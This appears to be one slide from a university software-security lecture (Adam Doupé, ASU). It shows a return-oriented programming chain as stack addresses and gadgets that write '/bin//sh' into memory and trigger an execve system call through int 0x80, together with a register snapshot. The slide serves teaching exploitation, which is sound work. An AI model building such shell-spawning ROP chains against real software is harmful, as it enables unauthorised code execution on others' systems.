 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff620
%ebp 0x65646362
%eip 0x080541b2
380
ASU